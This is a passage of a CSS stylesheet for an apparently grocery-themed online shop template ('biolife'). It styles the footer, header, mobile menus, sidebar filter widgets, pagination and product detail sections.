  margin-top: 31px;
}

.footer-phone-info.mode-02 .r-info .number {
  font-size: 17px;
  color: #666666;
}

.footer-phone-info.mode-03 .biolife-icon,
.footer-phone-info.mode-02 .biolife-icon {
  padding-top: 6px;
}

.footer-phone-info.mode-03 .r-info .number {
  color: #222222;
}

.border-top-type-1 {
  border-top: 1px solid #e6e6e6;
}

.copy-right-text {
  margin-top: 37px;
}
.copy-right-text a {
  font-weight: 500;
  color: #09404c;
}
.copy-right-text:hover a {
  color: #555555;
}

.copy-right-text p {
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
  font-weight: 400;
}

.copy-right-text p b {
  font-weight: 600;
}

.footer.layout-02 .copy-right-text {
  margin-top: 22px;
}

.footer.layout-02 .copy-right-text p {
  color: #ffffff;
}

.copy-right-text.center-align {
  margin-top: 33px;
  margin-bottom: 31px;
}

.copy-right-text.center-align > p {
  text-align: center;
}

.payment-methods ul {
  padding: 0;
  display: block;
  text-align: right;
  margin: 0;
}

.payment-methods ul li {
  list-style: none;
  display: inline-block;
  padding: 26px 0 29px;
}

.payment-methods ul li + li {
  margin-left: 19px;
}

.payment-methods.layout-02 .title {
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  display: block;
  line-height: 1;
  margin: 0 0 15px;
}

.payment-methods.layout-02 .payments {
  text-align: left;
  font-size: 0;
  line-height: 0;
}

.payment-methods.layout-02 .payments li {
  padding: 0;
  margin-bottom: 20px;
}

.payment-methods.layout-02 .payments li + li {
  margin-left: 0;
}

.payment-methods.layout-02 .payments li:not(:last-child) {
  margin-right: 20px;
}

.footer.layout-02 .payment-methods ul li {
  padding-top: 15px;
  padding-bottom: 14px;
}

.footer.layout-01 .copy-rights-contain {
  background-color: #ffffff;
}

.footer.layout-01 .payment-methods ul li {
  padding: 29px 0;
}

.footer.layout-01 .copy-right-text {
  margin-top: 39px;
}

.separator {
  display: block;
  border: none;
  height: 1px;
  background-color: #e6e6e6;
}

.footer-content {
  padding-top: 50px;
}

.footer.layout-02 .footer-content {
  padding-top: 80px;
}

.header-area .primary-menu ul .wrap-megamenu {
  padding: 20px;
}

.header-area .primary-menu .mega-content {
  margin-left: -15px;
  margin-right: -15px;
}

.header-area.layout-01 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-image: url("../images/home-01/bg_header-01.png");
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.header-area.layout-01 .nice-select:after,
.header-area.layout-01 .nice-select .current,
.header-area.layout-01 .header-top .top-bar .social-list li a,
.header-area.layout-01 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li:first-child {
  border: none;
}

.header-area.layout-01 .left .horizontal-menu > li {
  padding: 0;
}

.header-area.layout-01 .top-bar.left > ul + ul {
  margin-left: 34px;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li {
  min-width: auto;
  padding-left: 0;
  padding-right: 34px;
  border: none;
}

.header-area.layout-01 .header-top .right .horizontal-menu > li:last-child {
  padding-right: 0;
  border: none;
}

.header-area.layout-01 .top-bar.left .horizontal-menu li {
  line-height: 42px;
}

.header-area.layout-01 .header-top {
  margin-top: 36px;
}

.header-area.layout-01 .header-bottom:not(.pre-sticky) {
  padding-bottom: 42px;
}

.header-top .top-bar .social-list.circle-layout {
  margin: 0;
  line-height: 0;
  font-size: 0;
  float: none;
}

.header-top .top-bar .social-list.circle-layout li {
  line-height: 0;
  font-size: 0;
  margin: 0;
}

.header-top .top-bar .social-list.circle-layout li + li {
  margin-left: 11px;
}

.header-top .top-bar .social-list.circle-layout a > i {
  margin: 0;
}

.header-area.layout-01 .top-bar .social-list.circle-layout a {
  color: #aaaaaa;
}

.header-top .top-bar .social-list.circle-layout a {
  background-color: #dddddd;
  padding: 0 5px;
  min-width: 27px;
  display: inline-block;
  line-height: 27px;
  text-align: center;
  color: #aaaaaa;
  border-radius: 50%;
}

.header-top .top-bar .social-list.circle-layout a:hover {
  color: #ffffff !important;
}

body:not(.open-overlay) .header-area.layout-01 {
  z-index: 20;
}

.background-mega-01 {
  background: url("../images/megamenu/vegetable-mega-bg.png");
}

.background-mega-02 {
  background: url("../images/megamenu/megamenu-bg-02.jpg");
}

.max-width-270 {
  max-width: 270px;
}

.mobile-footer {
  display: none;
  background-color: #ededed;
  padding: 5px 0 0;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
}

.mobile-footer .mobile-footer-inner {
  display: table;
  width: 100%;
  margin: 0;
}

.mobile-footer .mobile-footer-inner > div {
  display: table-cell;
  text-align: center;
}

.mobile-footer .mobile-block > a {
  display: block;
  color: #333333;
  padding: 5px;
  font-size: 0;
  line-height: 0;
}

.mobile-footer .mobile-block > a .text {
  font-size: 13px;
  line-height: 1;
  display: block;
  font-weight: 600;
}

.mobile-footer .mobile-block > a > .fa {
  display: block;
  font-size: 15px;
  margin-bottom: 2px;
}

.mobile-search-content,
.mobile-search .open-searchbox {
  display: none;
}

.mobile-search {
  font-size: 0;
  line-height: 0;
}

.mobile-search .open-searchbox .biolife-icon {
  font-size: 21px;
  color: #333333;
}

.mobile-search .mobile-search-content {
  display: none;
  position: fixed;
  width: 700px;
  top: 40%;
  left: 50%;
  margin-left: -350px;
  z-index: 120;
  border-top: 2px solid #666666;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
  padding: 40px;
  text-align: left;
}

.mobile-search .mobile-search-content .form-search {
  position: relative;
}

.mobile-search .mobile-search-content .input-text {
  display: inline-block;
  width: calc(100% - 160px);
  font-size: 14px;
  line-height: 1;
  padding: 8px 15px;
  border-radius: 2px;
  border-color: #e6e6e6;
  color: var(--primary-black);
  height: 44px;
}

.mobile-search .mobile-search-content .input-text::-webkit-input-placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .input-text:-ms-input-placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .input-text::placeholder {
  line-height: 25px;
}

.mobile-search .mobile-search-content .nice-select .current {
  width: 100%;
  color: #666666;
}

.mobile-search .mobile-search-content .nice-select {
  display: inline-block;
  float: left;
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  width: 160px;
  clear: none;
  margin-left: 0;
  border-right: none;
}

.mobile-search .mobile-search-content .btn-submit {
  font-size: 0.8vw;
  color: #ffffff;
  background: #555555;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 2px;
  padding: 12px 17px 12px;
  line-height: 20px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}

#overlay {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

body.open-overlay #overlay {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.recently-products-cat ul {
  padding: 0;
}

.recently-products-cat ul li {
  list-style: none;
}

.sidebar .widget {
  display: block;
  clear: both;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 37px;
}

.sidebar .widget:last-child {
  border-bottom: none;
}

.sidebar .widget .wgt-title {
  color: #222222;
  font-size: 17px;
  font-weight: 600;
  text-align: left;
  display: block;
  margin: 0;
  position: relative;
}

.sidebar .widget .wgt-title::after {
  content: "\f0d8";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-size: 15px;
  position: absolute;
  top: 2px;
  right: 0;
  display: none;
}

.sidebar .widget .wgt-content {
  display: block;
}

.sidebar .wgt-content .color-list,
.sidebar .wgt-content .check-list,
.sidebar .wgt-content .cat-list {
  padding: 0;
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 15px 0 22px;
}

.sidebar .wgt-content .color-list li,
.sidebar .wgt-content .color-list li,
.sidebar .wgt-content .check-list li,
.sidebar .wgt-content .cat-list li {
  list-style: none;
  display: block;
  font-size: 14px;
  line-height: 34px;
  padding: 0;
  color: var(--primary-black);
}

.sidebar .wgt-content .check-list.bold li {
  font-size: 15px;
  font-weight: 600;
}

.sidebar .wgt-content .check-list li a,
.sidebar .wgt-content .cat-list li a {
  color: inherit;
}

.sidebar .wgt-content .check-list li a {
  padding-left: 30px;
  position: relative;
  display: inline-block;
}

.sidebar .wgt-content .check-list li a::before {
  content: "";
  width: 15px;
  height: 15px;
  display: block;
  border: 2px solid #eeeeee;
  border-radius: 2px;
  position: absolute;
  top: 10px;
  left: 0;
}

.sidebar .wgt-content .check-list li a::after {
  content: "\f00c";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: block;
  font-size: 12px;
  position: absolute;
  top: 12px;
  left: 2px;
  color: #eeeeee;
  line-height: 1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.sidebar .wgt-content .check-list li.selected a::after,
.sidebar .wgt-content .check-list li a:hover::after {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.sidebar .wgt-content .color-list {
  margin-top: 20px;
  margin-bottom: 24px;
}

.sidebar .wgt-content .color-list li {
  display: inline-block;
  margin-right: 18px;
  margin-bottom: 2px;
}

.sidebar .wgt-content .color-list li a {
  display: inline-block;
  color: inherit;
  line-height: 27px;
  position: relative;
  padding-left: 37px;
}

.sidebar .wgt-content .color-list li a .symbol {
  display: inline-block;
  width: 27px;
  height: 27px;
  border-radius: 50%;
  background-color: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
}

.sidebar .wgt-content .color-list li a .hex-code {
  border: 2px solid #e6e6e6;
}

.product-atts .atts-item .img-color,
.sidebar .wgt-content .color-list li a .img-color {
  background: url("../images/color_bg1.jpg");
  background-size: cover;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-02,
.sidebar .wgt-content .color-list li a .color-02 {
  background-color: #ffbc53;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-01,
.sidebar .wgt-content .color-list li a .color-01 {
  background-color: #ef2727;
}

.sumary-product
  .product-attribute
  .product-atts
  .atts-item
  ul.color-list
  span.color-03 {
  background-color: #ffffff;
}

.sidebar .price-filter .frm-contain {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  margin-top: 31px;
  padding-bottom: 1px;
}

.sidebar .price-filter .frm-contain .f-item {
  display: inline-block;
  margin: 0 4px 0 0;
  font-size: 0.8vw;
  color: #222222;
  float: left;
}

.sidebar .price-filter .frm-contain .f-item:last-child {
  margin-left: 0;
  margin-right: 9px;
}

.sidebar .price-filter .frm-contain .f-item label {
  margin: 0;
}

.sidebar .price-filter .frm-contain .f-item .input-number {
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  width: 59px;
  height: 33px;
  text-align: center;
}

.sidebar .price-filter .frm-contain .f-item .btn-submit {
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  outline: none;
  line-height: 1;
  padding: 9px 5px;
  min-width: 59px;
  text-align: center;
  border-radius: 9999px;
}

.sidebar .price-filter .frm-contain .f-item .btn-submit:hover {
  background-color: #000000;
}

.sidebar .wgt-content .products {
  padding: 0;
  display: inline-block;
  width: 100%;
  margin: 26px 0 30px;
}

.sidebar .wgt-content .products li {
  list-style: none;
  display: block;
  clear: both;
  overflow: hidden;
}

.sidebar .wgt-content .products li + li {
  margin-top: 15px;
}

.sidebar .wgt-content .tag-cloud {
  padding: 0;
  display: block;
  margin: 27px 0 20px;
  font-size: 0;
  line-height: 0;
}

.sidebar .wgt-content .tag-cloud li {
  list-style: none;
  display: inline-block;
}

.sidebar .wgt-content .tag-cloud li a {
  display: inline-block;
  color: #888888;
  font-size: 14px;
  line-height: 1;
  border: 2px solid #f0f0f0;
  border-radius: 9999px;
  text-align: center;
  padding: 5px 12px;
  margin-right: 8px;
  margin-bottom: 10px;
}

.sidebar .wgt-content .tag-cloud li a:hover {
  color: #111111;
}

#sidebar .biolife-mobile-panels {
  display: none;
}

.blog-sidebar .widget .wgt-title::after {
  content: none;
}

.search-widget input[type="text"] {
  font-size: 13px;
  line-height: 1;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  padding: 10px 40px 11px 20px;
  width: 100%;
  height: 49px;
}

.search-widget input[type="text"]::-webkit-input-placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget input[type="text"]:-ms-input-placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget input[type="text"]::placeholder {
  font-weight: 700;
  text-transform: uppercase;
  line-height: 25px;
}

.search-widget form {
  display: inline-block;
  width: 100%;
  position: relative;
  font-size: 0;
  line-height: 0;
  border-radius: 9999px;
  overflow: hidden;
}

.search-widget button[type="submit"] {
  border: none;
  font-size: 21px;
  padding: 14px 17px 14px 2px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: transparent;
}

.search-widget .wgt-content {
  font-size: 0;
  line-height: 0;
  padding-bottom: 40px;
}

.posts-widget .wgt-content {
  line-height: 0;
  font-size: 0;
  margin-top: 27px;
  padding-bottom: 30px;
}

.comment-widget .wgt-content ul,
.twitter-widget .wgt-content ul,
.posts-widget .wgt-content ul {
  padding: 0;
  margin: 0;
}

.comment-widget .wgt-content ul li,
.twitter-widget .wgt-content ul li,
.posts-widget .wgt-content ul li {
  list-style: none;
}

.posts-widget .wgt-content ul li + li {
  margin-top: 25px;
}

.twitter-widget .wgt-content ul {
  margin: 38px 0 28px;
}

.twitter-widget .wgt-content ul li + li {
  margin-top: 23px;
}

.comment-widget .wgt-content ul li + li {
  margin-top: 26px;
}

.comment-widget .wgt-content {
  margin-top: 25px;
}

.wgt-twitter-item,
.wgt-post-item {
  display: table;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 1;
}

.wgt-twitter-item .author,
.wgt-twitter-item .detail,
.wgt-post-item .detail,
.wgt-post-item .thumb {
  display: table-cell;
  vertical-align: top;
}

.wgt-post-item .thumb {
  width: 80px;
}

.wgt-twitter-item .detail,
.wgt-post-item .detail {
  padding-left: 10px;
}

.wgt-post-item .detail .post-name {
  font-size: 0.8vw;
  line-height: 19px;
  font-weight: 600;
  color: #222222;
  display: block;
  margin: -3px 0 0;
}

.wgt-post-item .detail .post-name a {
  color: inherit;
  font-weight: 700;
}

.wgt-post-item .detail .post-archive {
  display: block;
  font-size: 13px;
  color: #888888;
  margin: 10px 0 0;
  line-height: 13px;
}

.wgt-post-item .detail .post-archive .comment {
  margin-left: 17px;
}

.wgt-twitter-item .author {
  width: 38px;
}

.wgt-twitter-item .detail .account-info {
  display: block;
  margin: 0;
  font-size: 0;
}

.wgt-twitter-item .detail .account-info .ath-name,
.wgt-twitter-item .detail .account-info .ath-taglink {
  display: inline-block;
  font-size: 15px;
  line-height: 15px;
  color: #cccccc;
  font-weight: 600;
}

.wgt-twitter-item .detail .account-info .ath-name {
  color: #222222;
  margin-right: 7px;
}

.wgt-twitter-item .detail .tweet-content {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin: 7px 0 0;
}

.wgt-twitter-item .detail .tweet-content a:hover {
  color: #333333;
}

.wgt-twitter-item .detail .tweet-count {
  margin-top: 2px;
}

.wgt-twitter-item .detail .tweet-count .btn {
  display: inline-block;
  font-size: 13px;
  line-height: 24px;
  color: #666666;
  padding: 0;
  margin-right: 37px;
}

.wgt-twitter-item .detail .tweet-count .btn i {
  margin-right: 6px;
}

.wgt-twitter-item .detail .viewall {
  display: block;
  margin: 21px 0 5px;
  font-size: 0;
  line-height: 0;
}

.wgt-twitter-item .detail .viewall a {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #cccccc;
  position: relative;
  font-weight: 700;
  text-transform: uppercase;
}

.wgt-twitter-item .detail .viewall a::before {
  content: "";
  display: block;
  height: 2px;
  background-color: #cccccc;
  bottom: -3px;
  left: 0;
  position: absolute;
  right: -1px;
}

.cmt-item {
  display: block;
  font-size: 0;
  line-height: 0;
  color: #666666;
  margin: 0;
}

.cmt-item a {
  display: inline-block;
  font-size: 15px;
  line-height: 16px;
  color: inherit;
  font-weight: 400;
}

.cmt-item .link-post {
  color: #333333;
  font-weight: 600;
  margin-left: 4px;
}

.cmt-item a .biolife-icon {
  margin-right: 7px;
}

.top-functions-area + div {
  clear: both;
}

.top-functions-area {
  display: block;
  width: 100%;
  border-bottom: 2px solid #e6e6e6;
  padding-bottom: 13px;
  margin-bottom: 30px;
}

.top-functions-area .flt-item,
.top-functions-area .wrap-selectors {
  display: inline-block;
}

.top-functions-area .flt-item.to-right {
  float: right;
}

.top-functions-area .flt-item .icon-for-mobile {
  display: none;
  font-size: 0;
  line-height: 0;
  vertical-align: bottom;
  padding: 7px 13px;
  background-color: #f0f0f0;
}

.top-functions-area .flt-item .btn-for-mobile {
  display: none;
  width: 100%;
  margin: 0;
  padding-top: 20px;
}

.top-functions-area .flt-item .btn-for-mobile button {
  font-size: 0.8vw;
  color: #ffffff;
  background: #555555;
  border: none;
  padding: 12px 17px 12px;
  line-height: 20px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
  width: 100%;
}

.top-functions-area .flt-item .icon-for-mobile span {
  width: 3px;
  height: 3px;
  display: inline-block;
  float: left;
  clear: both;
  margin: 1px 0;
  background-color: #888888;
}

.top-functions-area .flt-item .title-for-mobile {
  display: none;
  width: 100%;
  font-size: 17px;
  color: #333333;
  font-weight: 700;
  text-align: center;
}

.top-functions-area .flt-item .flt-title {
  display: inline-block;
  font-size: 15px;
  color: #333333;
  float: left;
  margin-right: 10px;
  margin-top: 3px;
  font-weight: 600;
}

.top-functions-area .flt-item .nice-select {
  display: inline-block;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  background-color: #ffffff;
  padding: 0 30px 0 20px;
}

.top-functions-area .flt-item .nice-select:after {
  color: #9b9b9b;
  right: 15px;
  margin-top: -7px;
}

.top-functions-area .flt-item .nice-select .current {
  font-weight: 600;
  font-size: 15px;
  color: #222222;
  padding: 5px 0 9px;
}

.top-functions-area .flt-item .selector-item {
  display: inline-block;
  float: left;
}

.top-functions-area .flt-item .selector-item + .selector-item {
  margin-left: 9px;
}

.top-functions-area .viewmode-selector {
  display: inline-block;
  font-size: 0;
  line-height: 0;
}

.top-functions-area .viewmode-selector .viewmode {
  color: #888888;
  font-size: 20px;
  display: inline-block;
  float: left;
  margin-left: 24px;
  margin-top: 5px;
}

.top-functions-area .viewmode-selector a.detail-mode {
  font-size: 17px;
  margin-top: 7px;
  margin-left: 12px;
}

.biolife-panigations-block {
  display: block;
  clear: both;
  border-top: 1px solid #e6e6e6;
  padding-top: 39px;
  margin-top: 20px;
  margin-bottom: 80px;
}

.biolife-panigations-block ul {
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  line-height: 0;
}

.biolife-panigations-block ul li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
}

.biolife-panigations-block ul li + li {
  margin-left: 5px;
}

.biolife-panigations-block ul li a,
.biolife-panigations-block ul li span {
  font-size: 14px;
  line-height: 31px;
  color: #666666;
  min-width: 41px;
  border: 1px solid #e6e6e6;
  display: inline-block;
  border-radius: 9999px;
}

.biolife-panigations-block ul li a.next,
.biolife-panigations-block ul li a.prev {
  border-width: 2px;
  font-size: 18px;
  line-height: 29px;
  width: 55px;
}

.biolife-panigations-block ul li a.next {
  margin-left: 20px;
}

.biolife-panigations-block ul li a.prev {
  margin-right: 15px;
}

.biolife-panigations-block ul li a:hover,
.biolife-panigations-block ul li .current-page {
  color: #ffffff;
}

.biolife-panigations-block ul li .sep {
  border-color: transparent;
  width: auto;
  min-width: auto;
  padding-right: 12px;
  margin-left: -3px;
}

.biolife-panigations-block.version-2 {
  margin: 0;
  border: none;
  padding-top: 49px;
  padding-bottom: 7px;
}

.biolife-panigations-block.version-2 ul {
  text-align: left;
  display: inline-block;
}

.biolife-panigations-block.version-2 ul li {
  text-align: center;
}

.biolife-panigations-block.version-2 .result-count {
  display: inline-block;
  float: right;
  font-size: 0;
}

.biolife-panigations-block.version-2 .result-count .txt-count {
  font-size: 14px;
  line-height: 34px;
  color: #333333;
  display: inline-block;
  margin: 0 41px 0 0;
}

.biolife-panigations-block.version-2 .result-count .txt-count b {
  font-size: 15px;
  font-weight: 700;
}

.biolife-panigations-block.version-2 .result-count a {
  font-size: 15px;
  line-height: 34px;
  color: #333333;
  display: inline-block;
  font-weight: 600;
}

.biolife-panigations-block.version-2 .result-count a i {
  margin-left: 6px;
  display: inline-block;
}

.background-footer-03 {
  background-color: #f1f1f1;
}

.mobile-block-global {
  display: none;
  position: fixed;
  top: 0;
  left: -340px;
  bottom: 0;
  width: 290px;
  background-color: #ffffff;
  z-index: 999;
  -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.mobile-block-global .block-global-contain {
  display: block;
  height: calc(100% - 50px);
  overflow-y: auto;
  padding: 0 15px;
}

.mobile-block-global .glb-item {
  display: block;
  padding-top: 17px;
}

.mobile-block-global .glb-item + .glb-item {
  border-top: 1px solid #e6e6e6;
}

.mobile-block-global .glb-item .title {
  display: block;
  font-size: 0.8vw;
  font-weight: 600;
  color: #333333;
  margin-bottom: 10px;
}

.mobile-block-global .glb-item ul {
  padding: 0;
  margin: 0 0 20px;
  display: block;
}

.mobile-block-global .glb-item ul:not(.inline) li {
  list-style: none;
  display: block;
  padding: 5px 0;
}

.mobile-block-global .glb-item ul.inline {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  margin-top: 11px;
}

.mobile-block-global .glb-item ul.inline li {
  list-style: none;
  display: inline-block;
  float: left;
}

.mobile-block-global .glb-item ul.inline li:not(:last-child) {
  margin-right: 10px;
}

.mobile-block-global .glb-item ul li a {
  color: #888888;
  display: inline-block;
}

.sumary-product .media {
  display: inline-block;
  float: left;
  width: 38.462%;
}

.sumary-product .media ul {
  padding: 0;
  margin: 0;
}

.sumary-product .media ul li {
  list-style: none;
}

.sumary-product .media .slider-nav {
  margin-top: 10px;
  max-width: 390px;
}

.sumary-product .media .slider-nav li img {
  display: inline-block;
  width: 90px;
  border: 1px solid #f0f0f0;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.sumary-product .media .slider-nav li.slick-current img {
  border-width: 2px;
}

.sumary-product .product-attribute {
  display: inline-block;
  float: left;
  width: calc(100% - 38.462% - 270px);
  padding-left: 20px;
  padding-top: 13px;
}

.sumary-product .product-attribute .title {
  font-size: 20px;
  line-height: 24px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin: 0;
}

.sumary-product .product-attribute .rating {
  display: block;
  line-height: 0;
  margin-top: 10px;
}

.sumary-product .product-attribute .category,
.sumary-product .product-attribute .qa-text,
.sumary-product .product-attribute .review-count {
  display: inline-block;
  font-size: 14px;
  color: #555555;
  line-height: 24px;
  vertical-align: top;
  margin-left: 1px;
}

.sumary-product .product-attribute .qa-text {
  font-size: 15px;
  color: #666666;
  margin-left: 17px;
}

.sumary-product .product-attribute .category {
  font-size: 15px;
  color: #222222;
  font-weight: 400;
  margin-left: 17px;
}

.sumary-product .product-attribute .sku {
  font-size: 15px;
  color: #666666;
  display: inline-block;
  margin: 13px 0 0;
  line-height: 1;
}

.sumary-product .product-attribute .excerpt {
  display: block;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  margin: 15px 0 0;
  max-width: 352px;
}

.sumary-product .product-attribute .price {
  margin-top: 23px;
}

.sumary-product .product-attribute .product-atts {
  display: inline-block;
  border-top: 1px solid #e6e6e6;
  margin-top: 23px;
}

.sumary-product .shipping-info {
  margin-top: 10px;
  padding-bottom: 5px;
}

.sumary-product .shipping-info p {
  text-align: left;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.sumary-product .shipping-info p.for-today {
  color: #666666;
  margin-top: 2px;
}

.sumary-product .action-form {
  display: inline-block;
  width: 270px;
  background-color: #f3f3f3;
  padding: 11px 20px 34px;
}

.sumary-product .action-form .title {
  font-size: 15px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
}

.quantity-box .qty-input,
.sumary-product .action-form .qty-input {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.quantity-box .qty-input input,
.sumary-product .action-form .qty-input input {
  border: none;
  background-color: #ffffff;
  font-size: 0.8vw;
  width: 119px;
  padding: 7px 33px 6px 10px;
  color: #000000;
  text-align: center;
  border-radius: 9999px;
  height: 43px;
}

.quantity-box .qty-input .qty-btn,
.sumary-product .action-form .qty-input .qty-btn {
  display: inline-block;
  color: #888888;
  font-size: 0.8vw;
  line-height: 1;
  position: absolute;
  right: 16px;
  top: 4px;
  width: 16px;
  text-align: center;
}

.quantity-box .qty-input .qty-btn.btn-down,
.sumary-product .action-form .qty-input .qty-btn.btn-down {
  top: 23px;
}

.sumary-product .action-form .total-price-contain {
  display: block;
  margin-top: 14px;
}

.sumary-product .action-form .total-price-contain .title {
  text-transform: uppercase;
  color: var(--primary-black);
}

.sumary-product .action-form .total-price-contain .price {
  font-size: 26px;
  color: #222222;
  text-transform: uppercase;
  display: block;
  margin: 11px 0 0;
  font-weight: 700;
}

.sumary-product .action-form .buttons {
  display: block;
  text-align: center;
  border-top: 2px solid #e6e6e6;
  margin-top: 17px;
  padding-top: 20px;
}

.sumary-product .action-form .buttons .add-to-cart-btn {
  font-size: 15px;
  line-height: 24px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  border-radius: 999px;
  border: none;
  padding: 12px 10px 11px;
}

.sumary-product .action-form .buttons .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.sumary-product .action-form .buttons .pull-row {
  display: block;
  text-align: center;
  font-size: 0;
  line-height: 0;
  margin-top: 9px;
  margin-bottom: 0;
}

.sumary-product .action-form .buttons .pull-row .btn {
  display: inline-block;
  font-size: 13px;
  text-align: center;
  color: #666666;
  line-height: 24px;
  position: relative;
  padding: 0 0 0 18px;
  border-radius: 0;
}

.sumary-product .action-form .buttons .pull-row .btn + .btn {
  margin-left: 55px;
}

.sumary-product .action-form .buttons .pull-row .btn:first-letter {
  text-transform: uppercase;
}

.sumary-product .action-form .buttons .pull-row .btn::before {
  content: "";
  background-color: #666666;
  width: 10px;
  height: 2px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
}

.sumary-product .action-form .buttons .pull-row .btn::after {
  content: "";
  background-color: #666666;
  width: 2px;
  height: 10px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 4px;
  margin-top: -5px;
}

.sumary-product .action-form .social-media,
.sumary-product .action-form .location-shipping-to {
  display: inline-block;
  width: 100%;
}

.sumary-product .action-form .location-shipping-to {
  margin-top: 20px;
}

.sumary-product .action-form .location-shipping-to .nice-select {
  width: 100%;
  background-color: #ffffff;
  padding-left: 20px;
  padding-right: 32px;
  border-radius: 9999px;
}

.sumary-product .action-form .location-shipping-to .nice-select .current {
  font-size: 13px;
  color: #888888;
  padding: 15px 0;
}

.sumary-product .action-form .location-shipping-to .nice-select:after {
  color: #888888;
  right: 19px;
}

.sumary-product .action-form .acepted-payment-methods ul,
.sumary-product .action-form .social-media ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.sumary-product .action-form .social-media {
  margin-top: 13px;
}

.sumary-product .action-form .social-media ul li {
  list-style: none;
  display: inline-block;
  font-size: 20px;
  line-height: 14px;
  color: #aaaaaa;
  padding: 6px;
}

.sumary-product .action-form .social-media ul li:not(:last-child) {
  margin-right: 16px;
}

.sumary-product .action-form .social-media ul li a {
  color: inherit;
}

.sumary-product .action-form .acepted-payment-methods {
  border-top: 1px solid #e6e6e6;
  padding-top: 15px;
  margin-top: 10px;
}

.sumary-product .action-form .acepted-payment-methods ul li {
  font-size: 0;
  line-height: 0;
  list-style: none;
  display: inline-block;
  width: 38px;
}

.sumary-product .action-form .acepted-payment-methods ul li:not(:last-child) {
  margin-right: 14px;
}

.single-layout.product-related-box,
.single-layout.product-tabs {
  display: block;
  clear: both;
}

.single-layout.product-tabs {
  margin-top: 191px;
}

.product-tabs.single-layout .tab-head .tabs {
  display: block;
  padding: 9px 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  border-bottom: 2px solid #e6e6e6;
}

.product-tabs.single-layout .tab-head .tabs li {
  display: inline-block;
  list-style: none;
}

.product-tabs.single-layout .tab-head .tabs li:not(:last-child) {
  margin-right: 43px;
}

.product-tabs.single-layout .tab-head .tabs li a {
  color: #bbbbbb;
  font-size: 0.8vw;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  position: relative;
}

.product-tabs.single-layout .tab-head .tabs li a::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 0;
  display: block;
  bottom: -4px;
  left: 0;
